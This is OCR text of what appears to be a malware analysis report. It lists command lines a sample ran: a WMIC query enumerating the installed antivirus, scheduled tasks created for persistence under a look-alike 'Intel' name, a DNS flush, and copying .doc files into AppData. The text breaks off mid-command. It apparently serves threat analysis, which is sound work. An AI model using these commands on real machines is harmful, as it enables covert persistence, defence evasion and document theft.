
Commandline:
- cmd.exe" /c wmic /Node:localhost
/Namespace:\\root\SecurityCenter2
Path AntiVirusProduct Get displayName
/Format:List
- schtasks.exe /create /F /tn "SC
Scheduled Scan" /xml
"C:\Users\admin\AppData\Local\Micros
oft\Taskbar\SCSCAN.xml
- ipconfig /flushdns
- cmd.exe /c copy
"C:\Users\admin\AppData\Local\Temp\
\*.doc"
"C:\Users\admin\AppData\Roaming\Tm
p.doc
- cmd.exe /c SchTasks /Create /SC
MINUTE /MO 3 /TN
"InetlSecurityAssistManager" /TR